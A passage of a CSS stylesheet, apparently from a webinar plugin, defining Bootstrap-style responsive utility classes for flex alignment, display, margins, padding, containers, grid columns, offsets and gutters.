    justify-content: space-between !important;
  }
  .justify-content-xl-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-xl-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-xl-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-xl-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-xl-center {
    wi-align-items: center !important;
  }
  .wi-align-items-xl-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-xl-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-xl-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-xl-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-xl-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-xl-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-xl-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-xl-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-xl-inline {
    display: inline !important;
  }
  .d-xl-inline-block {
    display: inline-block !important;
  }
  .d-xl-block {
    display: block !important;
  }
  .d-xl-grid {
    display: grid !important;
  }
  .d-xl-table {
    display: table !important;
  }
  .d-xl-table-row {
    display: table-row !important;
  }
  .d-xl-table-cell {
    display: table-cell !important;
  }
  .d-xl-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xl-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-xl-none {
    display: none !important;
  }
  .wi-mm-xl-0 {
    margin: 0 !important;
  }
  .wi-mm-xl-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-xl-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-xl-3 {
    margin: 1rem !important;
  }
  .wi-mm-xl-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-xl-5 {
    margin: 3rem !important;
  }
  .wi-mm-xl-auto {
    margin: auto !important;
  }
  .wi-mmx-xl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-xl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-xl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-xl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-xl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-xl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-xl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-xl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-xl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-xl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-xl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-xl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-xl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-xl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-xl-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-xl-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-xl-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-xl-3 {
    margin-top: 1rem !important;
  }
  .wi-mmt-xl-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-xl-5 {
    margin-top: 3rem !important;
  }
  .wi-mmt-xl-auto {
    margin-top: auto !important;
  }
  .wi-mme-xl-0 {
    margin-right: 0 !important;
  }
  .wi-mme-xl-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-xl-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-xl-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-xl-4 {
    margin-right: 1.5rem !important;
  }
  .wi-mme-xl-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-xl-auto {
    margin-right: auto !important;
  }
  .wi-mmb-xl-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-xl-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-xl-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-xl-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-xl-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-xl-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-xl-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-xl-0 {
    margin-left: 0 !important;
  }
  .wi-mms-xl-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-xl-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-xl-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-xl-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-xl-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-xl-auto {
    margin-left: auto !important;
  }
  .wi-p-xl-0 {
    padding: 0 !important;
  }
  .wi-p-xl-1 {
    padding: 0.25rem !important;
  }
  .wi-p-xl-2 {
    padding: 0.5rem !important;
  }
  .wi-p-xl-3 {
    padding: 1rem !important;
  }
  .wi-p-xl-4 {
    padding: 1.5rem !important;
  }
  .wi-p-xl-5 {
    padding: 3rem !important;
  }
  .wi-px-xl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-xl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-xl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-xl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-xl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-xl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-xl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-xl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-xl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-xl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-xl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-xl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-xl-0 {
    padding-top: 0 !important;
  }
  .wi-pt-xl-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-xl-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-xl-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-xl-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-xl-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-xl-0 {
    padding-right: 0 !important;
  }
  .wi-pe-xl-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-xl-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-xl-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-xl-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-xl-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-xl-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-xl-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-xl-2 {
    padding-bottom: 0.5rem !important;
  }
  .wi-pb-xl-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-xl-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-xl-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-xl-0 {
    padding-left: 0 !important;
  }
  .wi-ps-xl-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-xl-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-xl-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-xl-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-xl-5 {
    padding-left: 3rem !important;
  }
}

@media (min-width: 1400px) {
  .justify-content-xxl-start {
    -webkit-justify-content: flex-start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important;
  }
  .justify-content-xxl-end {
    -webkit-justify-content: flex-end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important;
  }
  .justify-content-xxl-center {
    -webkit-justify-content: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important;
  }
  .justify-content-xxl-between {
    -webkit-justify-content: space-between !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important;
  }
  .justify-content-xxl-around {
    -webkit-justify-content: space-around !important;
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important;
  }
  .justify-content-xxl-evenly {
    -webkit-justify-content: space-evenly !important;
    -ms-flex-pack: space-evenly !important;
    justify-content: space-evenly !important;
  }
  .wi-align-items-xxl-start {
    wi-align-items: flex-start !important;
  }
  .wi-align-items-xxl-end {
    wi-align-items: flex-end !important;
  }
  .wi-align-items-xxl-center {
    wi-align-items: center !important;
  }
  .wi-align-items-xxl-baseline {
    wi-align-items: baseline !important;
  }
  .wi-align-items-xxl-stretch {
    wi-align-items: stretch !important;
  }
  .align-content-xxl-start {
    -webkit-align-content: flex-start !important;
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important;
  }
  .align-content-xxl-end {
    -webkit-align-content: flex-end !important;
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important;
  }
  .align-content-xxl-center {
    -webkit-align-content: center !important;
    -ms-flex-line-pack: center !important;
    align-content: center !important;
  }
  .align-content-xxl-between {
    -webkit-align-content: space-between !important;
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important;
  }
  .align-content-xxl-around {
    -webkit-align-content: space-around !important;
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important;
  }
  .align-content-xxl-stretch {
    -webkit-align-content: stretch !important;
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important;
  }
  .d-xxl-inline {
    display: inline !important;
  }
  .d-xxl-inline-block {
    display: inline-block !important;
  }
  .d-xxl-block {
    display: block !important;
  }
  .d-xxl-grid {
    display: grid !important;
  }
  .d-xxl-table {
    display: table !important;
  }
  .d-xxl-table-row {
    display: table-row !important;
  }
  .d-xxl-table-cell {
    display: table-cell !important;
  }
  .d-xxl-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-xxl-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-xxl-none {
    display: none !important;
  }
  .wi-mm-xxl-0 {
    margin: 0 !important;
  }
  .wi-mm-xxl-1 {
    margin: 0.25rem !important;
  }
  .wi-mm-xxl-2 {
    margin: 0.5rem !important;
  }
  .wi-mm-xxl-3 {
    margin: 1rem !important;
  }
  .wi-mm-xxl-4 {
    margin: 1.5rem !important;
  }
  .wi-mm-xxl-5 {
    margin: 3rem !important;
  }
  .wi-mm-xxl-auto {
    margin: auto !important;
  }
  .wi-mmx-xxl-0 {
    margin-right: 0 !important;
    margin-left: 0 !important;
  }
  .wi-mmx-xxl-1 {
    margin-right: 0.25rem !important;
    margin-left: 0.25rem !important;
  }
  .wi-mmx-xxl-2 {
    margin-right: 0.5rem !important;
    margin-left: 0.5rem !important;
  }
  .wi-mmx-xxl-3 {
    margin-right: 1rem !important;
    margin-left: 1rem !important;
  }
  .wi-mmx-xxl-4 {
    margin-right: 1.5rem !important;
    margin-left: 1.5rem !important;
  }
  .wi-mmx-xxl-5 {
    margin-right: 3rem !important;
    margin-left: 3rem !important;
  }
  .wi-mmx-xxl-auto {
    margin-right: auto !important;
    margin-left: auto !important;
  }
  .wi-mmy-xxl-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important;
  }
  .wi-mmy-xxl-1 {
    margin-top: 0.25rem !important;
    margin-bottom: 0.25rem !important;
  }
  .wi-mmy-xxl-2 {
    margin-top: 0.5rem !important;
    margin-bottom: 0.5rem !important;
  }
  .wi-mmy-xxl-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important;
  }
  .wi-mmy-xxl-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important;
  }
  .wi-mmy-xxl-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important;
  }
  .wi-mmy-xxl-auto {
    margin-top: auto !important;
    margin-bottom: auto !important;
  }
  .wi-mmt-xxl-0 {
    margin-top: 0 !important;
  }
  .wi-mmt-xxl-1 {
    margin-top: 0.25rem !important;
  }
  .wi-mmt-xxl-2 {
    margin-top: 0.5rem !important;
  }
  .wi-mmt-xxl-3 {
    margin-top: 1rem !important;
  }
  .wi-mmt-xxl-4 {
    margin-top: 1.5rem !important;
  }
  .wi-mmt-xxl-5 {
    margin-top: 3rem !important;
  }
  .wi-mmt-xxl-auto {
    margin-top: auto !important;
  }
  .wi-mme-xxl-0 {
    margin-right: 0 !important;
  }
  .wi-mme-xxl-1 {
    margin-right: 0.25rem !important;
  }
  .wi-mme-xxl-2 {
    margin-right: 0.5rem !important;
  }
  .wi-mme-xxl-3 {
    margin-right: 1rem !important;
  }
  .wi-mme-xxl-4 {
    margin-right: 1.5rem !important;
  }
  .wi-mme-xxl-5 {
    margin-right: 3rem !important;
  }
  .wi-mme-xxl-auto {
    margin-right: auto !important;
  }
  .wi-mmb-xxl-0 {
    margin-bottom: 0 !important;
  }
  .wi-mmb-xxl-1 {
    margin-bottom: 0.25rem !important;
  }
  .wi-mmb-xxl-2 {
    margin-bottom: 0.5rem !important;
  }
  .wi-mmb-xxl-3 {
    margin-bottom: 1rem !important;
  }
  .wi-mmb-xxl-4 {
    margin-bottom: 1.5rem !important;
  }
  .wi-mmb-xxl-5 {
    margin-bottom: 3rem !important;
  }
  .wi-mmb-xxl-auto {
    margin-bottom: auto !important;
  }
  .wi-mms-xxl-0 {
    margin-left: 0 !important;
  }
  .wi-mms-xxl-1 {
    margin-left: 0.25rem !important;
  }
  .wi-mms-xxl-2 {
    margin-left: 0.5rem !important;
  }
  .wi-mms-xxl-3 {
    margin-left: 1rem !important;
  }
  .wi-mms-xxl-4 {
    margin-left: 1.5rem !important;
  }
  .wi-mms-xxl-5 {
    margin-left: 3rem !important;
  }
  .wi-mms-xxl-auto {
    margin-left: auto !important;
  }
  .wi-p-xxl-0 {
    padding: 0 !important;
  }
  .wi-p-xxl-1 {
    padding: 0.25rem !important;
  }
  .wi-p-xxl-2 {
    padding: 0.5rem !important;
  }
  .wi-p-xxl-3 {
    padding: 1rem !important;
  }
  .wi-p-xxl-4 {
    padding: 1.5rem !important;
  }
  .wi-p-xxl-5 {
    padding: 3rem !important;
  }
  .wi-px-xxl-0 {
    padding-right: 0 !important;
    padding-left: 0 !important;
  }
  .wi-px-xxl-1 {
    padding-right: 0.25rem !important;
    padding-left: 0.25rem !important;
  }
  .wi-px-xxl-2 {
    padding-right: 0.5rem !important;
    padding-left: 0.5rem !important;
  }
  .wi-px-xxl-3 {
    padding-right: 1rem !important;
    padding-left: 1rem !important;
  }
  .wi-px-xxl-4 {
    padding-right: 1.5rem !important;
    padding-left: 1.5rem !important;
  }
  .wi-px-xxl-5 {
    padding-right: 3rem !important;
    padding-left: 3rem !important;
  }
  .wi-py-xxl-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important;
  }
  .wi-py-xxl-1 {
    padding-top: 0.25rem !important;
    padding-bottom: 0.25rem !important;
  }
  .wi-py-xxl-2 {
    padding-top: 0.5rem !important;
    padding-bottom: 0.5rem !important;
  }
  .wi-py-xxl-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important;
  }
  .wi-py-xxl-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important;
  }
  .wi-py-xxl-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important;
  }
  .wi-pt-xxl-0 {
    padding-top: 0 !important;
  }
  .wi-pt-xxl-1 {
    padding-top: 0.25rem !important;
  }
  .wi-pt-xxl-2 {
    padding-top: 0.5rem !important;
  }
  .wi-pt-xxl-3 {
    padding-top: 1rem !important;
  }
  .wi-pt-xxl-4 {
    padding-top: 1.5rem !important;
  }
  .wi-pt-xxl-5 {
    padding-top: 3rem !important;
  }
  .wi-pe-xxl-0 {
    padding-right: 0 !important;
  }
  .wi-pe-xxl-1 {
    padding-right: 0.25rem !important;
  }
  .wi-pe-xxl-2 {
    padding-right: 0.5rem !important;
  }
  .wi-pe-xxl-3 {
    padding-right: 1rem !important;
  }
  .wi-pe-xxl-4 {
    padding-right: 1.5rem !important;
  }
  .wi-pe-xxl-5 {
    padding-right: 3rem !important;
  }
  .wi-pb-xxl-0 {
    padding-bottom: 0 !important;
  }
  .wi-pb-xxl-1 {
    padding-bottom: 0.25rem !important;
  }
  .wi-pb-xxl-2 {
    padding-bottom: 0.5rem !important;
  }
  .wi-pb-xxl-3 {
    padding-bottom: 1rem !important;
  }
  .wi-pb-xxl-4 {
    padding-bottom: 1.5rem !important;
  }
  .wi-pb-xxl-5 {
    padding-bottom: 3rem !important;
  }
  .wi-ps-xxl-0 {
    padding-left: 0 !important;
  }
  .wi-ps-xxl-1 {
    padding-left: 0.25rem !important;
  }
  .wi-ps-xxl-2 {
    padding-left: 0.5rem !important;
  }
  .wi-ps-xxl-3 {
    padding-left: 1rem !important;
  }
  .wi-ps-xxl-4 {
    padding-left: 1.5rem !important;
  }
  .wi-ps-xxl-5 {
    padding-left: 3rem !important;
  }
}

@media print {
  .d-print-inline {
    display: inline !important;
  }
  .d-print-inline-block {
    display: inline-block !important;
  }
  .d-print-block {
    display: block !important;
  }
  .d-print-grid {
    display: grid !important;
  }
  .d-print-table {
    display: table !important;
  }
  .d-print-table-row {
    display: table-row !important;
  }
  .d-print-table-cell {
    display: table-cell !important;
  }
  .d-print-flex {
    display: -webkit-flex !important;
    display: -ms-flexbox !important;
    display: flex !important;
  }
  .d-print-inline-flex {
    display: -webkit-inline-flex !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important;
  }
  .d-print-none {
    display: none !important;
  }
}

.wi-container,
.wi-container-fluid,
.wi-container-sm,
.wi-container-md,
.wi-container-lg,
.wi-container-xl,
.wi-container-xxl {
  width: 100%;
  padding-right: var(--webinarignition-var-gutter-x, 0.75rem);
  padding-left: var(--webinarignition-var-gutter-x, 0.75rem);
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .wi-container,
  .wi-container-sm {
    max-width: 540px;
  }
}

@media (min-width: 768px) {
  .wi-container,
  .wi-container-sm,
  .wi-container-md {
    max-width: 720px;
  }
}

@media (min-width: 992px) {
  .wi-container,
  .wi-container-sm,
  .wi-container-md,
  .wi-container-lg {
    max-width: 960px;
  }
}

@media (min-width: 1200px) {
  .wi-container,
  .wi-container-sm,
  .wi-container-md,
  .wi-container-lg,
  .wi-container-xl {
    max-width: 1140px;
  }
}

@media (min-width: 1400px) {
  .wi-container,
  .wi-container-sm,
  .wi-container-md,
  .wi-container-lg,
  .wi-container-xl,
  .wi-container-xxl {
    max-width: 1320px;
  }
}

.wi-row {
  --webinarignition-var-gutter-x: 1.5rem;
  --webinarignition-var-gutter-y: 0;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
  margin-top: calc(var(--webinarignition-var-gutter-y) * -1);
  margin-right: calc(var(--webinarignition-var-gutter-x) / -2);
  margin-left: calc(var(--webinarignition-var-gutter-x) / -2);
}
.wi-row > * {
  -webkit-flex-shrink: 0;
  -ms-flex-negative: 0;
  flex-shrink: 0;
  width: 100%;
  max-width: 100%;
  padding-right: calc(var(--webinarignition-var-gutter-x) / 2);
  padding-left: calc(var(--webinarignition-var-gutter-x) / 2);
  margin-top: var(--webinarignition-var-gutter-y);
}

.wi-col {
  -webkit-flex: 1 0 0%;
  -ms-flex: 1 0 0%;
  flex: 1 0 0%;
}

.wi-row-cols-auto > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
}

.wi-row-cols-1 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 100%;
}

.wi-row-cols-2 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 50%;
}

.wi-row-cols-3 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 33.33333%;
}

.wi-row-cols-4 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 25%;
}

.wi-row-cols-5 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 20%;
}

.wi-row-cols-6 > * {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 16.66667%;
}

.wi-col-auto {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: auto;
}

.wi-col-1 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 8.33333%;
}

.wi-col-2 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 16.66667%;
}

.wi-col-3 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 25%;
}

.wi-col-4 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 33.33333%;
}

.wi-col-5 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 41.66667%;
}

.wi-col-6 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 50%;
}

.wi-col-7 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 58.33333%;
}

.wi-col-8 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 66.66667%;
}

.wi-col-9 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 75%;
}

.wi-col-10 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 83.33333%;
}

.wi-col-11 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 91.66667%;
}

.wi-col-12 {
  -webkit-flex: 0 0 auto;
  -ms-flex: 0 0 auto;
  flex: 0 0 auto;
  width: 100%;
}

.wi-offset-1 {
  margin-left: 8.33333%;
}

.wi-offset-2 {
  margin-left: 16.66667%;
}

.wi-offset-3 {
  margin-left: 25%;
}

.wi-offset-4 {
  margin-left: 33.33333%;
}

.wi-offset-5 {
  margin-left: 41.66667%;
}

.wi-offset-6 {
  margin-left: 50%;
}

.wi-offset-7 {
  margin-left: 58.33333%;
}

.wi-offset-8 {
  margin-left: 66.66667%;
}

.wi-offset-9 {
  margin-left: 75%;
}

.wi-offset-10 {
  margin-left: 83.33333%;
}

.wi-offset-11 {
  margin-left: 91.66667%;
}

.wi-g-0,
.wi-gx-0 {
  --webinarignition-var-gutter-x: 0;
}

.wi-g-0,
.wi-gy-0 {
  --webinarignition-var-gutter-y: 0;
}

.wi-g-1,
.wi-gx-1 {
  --webinarignition-var-gutter-x: 0.25rem;
}

.wi-g-1,
.wi-gy-1 {
  --webinarignition-var-gutter-y: 0.25rem;
}

.wi-g-2,
.wi-gx-2 {
  --webinarignition-var-gutter-x: 0.5rem;
}

.wi-g-2,
.wi-gy-2 {
  --webinarignition-var-gutter-y: 0.5rem;
}

.wi-g-3,
.wi-gx-3 {
  --webinarignition-var-gutter-x: 1rem;
}

.wi-g-3,
.wi-gy-3 {
  --webinarignition-var-gutter-y: 1rem;
}

.wi-g-4,
.wi-gx-4 {
  --webinarignition-var-gutter-x: 1.5rem;
}

.wi-g-4,
.wi-gy-4 {
  --webinarignition-var-gutter-y: 1.5rem;
}

.wi-g-5,
.wi-gx-5 {
  --webinarignition-var-gutter-x: 3rem;
}

.wi-g-5,
.wi-gy-5 {
  --webinarignition-var-gutter-y: 3rem;
}

@media (min-width: 576px) {
  .wi-col-sm {
    -webkit-flex: 1 0 0%;
    -ms-flex: 1 0 0%;
    flex: 1 0 0%;
  }
  .wi-row-cols-sm-auto > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-row-cols-sm-1 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-row-cols-sm-2 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-row-cols-sm-3 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-row-cols-sm-4 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-row-cols-sm-5 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 20%;
  }
  .wi-row-cols-sm-6 > * {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-sm-auto {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: auto;
  }
  .wi-col-sm-1 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 8.33333%;
  }
  .wi-col-sm-2 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 16.66667%;
  }
  .wi-col-sm-3 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 25%;
  }
  .wi-col-sm-4 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 33.33333%;
  }
  .wi-col-sm-5 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 41.66667%;
  }
  .wi-col-sm-6 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 50%;
  }
  .wi-col-sm-7 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 58.33333%;
  }
  .wi-col-sm-8 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 66.66667%;
  }
  .wi-col-sm-9 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 75%;
  }
  .wi-col-sm-10 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 83.33333%;
  }
  .wi-col-sm-11 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 91.66667%;
  }
  .wi-col-sm-12 {
    -webkit-flex: 0 0 auto;
    -ms-flex: 0 0 auto;
    flex: 0 0 auto;
    width: 100%;
  }
  .wi-offset-sm-0 {
    margin-left: 0;
  }
  .wi-offset-sm-1 {
    margin-left: 8.33333%;
  }
  .wi-offset-sm-2 {
    margin-left: 16.66667%;
  }
  .wi-offset-sm-3 {
    margin-left: 25%;
  }
  .wi-offset-sm-4 {
    margin-left: 33.33333%;
  }
  .wi-offset-sm-5 {
    margin-left: 41.66667%;
  }
  .wi-offset-sm-6 {
    margin-left: 50%;
  }
  .wi-offset-sm-7 {
    margin-left: 58.33333%;
  }
  .wi-offset-sm-8 {
    margin-left: 66.66667%;
  }
  .wi-offset-sm-9 {
    margin-left: 75%;
  }
  .wi-offset-sm-10 {
    margin-left: 83.33333%;
  }
  .wi-offset-sm-11 {
    margin-left: 91.66667%;
  }
  .wi-g-sm-0,
  .wi-gx-sm-0 {
    --webinarignition-var-gutter-x: 0;
  }
  .wi-g-sm-0,
  .wi-gy-sm-0 {
    --webinarignition-var-gutter-y: 0;
  }
  .wi-g-sm-1,
  .wi-gx-sm-1 {
    --webinarignition-var-gutter-x: 0.25rem;
  }
  .wi-g-sm-1,
  .wi-gy-sm-1 {
    --webinarignition-var-gutter-y: 0.25rem;
  }
  .wi-g-sm-2,
  .wi-gx-sm-2 {
    --webinarignition-var-gutter-x: 0.5rem;
  }
  .wi-g-sm-2,
  .wi-gy-sm-2 {
    --webinarignition-var-gutter-y: 0.5rem;
  }
  .wi-g-sm-3,
  .wi-gx-sm-3 {
    --webinarignition-var-gutter-x: 1rem;
  }
